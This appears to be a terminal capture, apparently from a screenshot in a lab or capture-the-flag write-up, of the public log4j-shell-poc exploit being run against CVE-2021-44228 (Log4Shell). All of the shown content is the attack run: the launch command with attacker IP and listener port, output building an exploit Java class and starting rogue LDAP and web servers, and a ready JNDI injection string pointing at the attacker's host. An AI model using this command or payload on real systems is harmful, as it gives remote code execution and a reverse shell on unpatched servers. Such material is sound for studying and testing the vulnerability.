 ┌──(kali㉿kali)-[~/log4j-shell-poc]
└─$ python3 poc.py --userip 10.10.14.72 --webport 80 --lport 4444
Home
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.14.72:1389/a}
[+] Starting Webserver on port 80 http://0.0.0.0:80
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389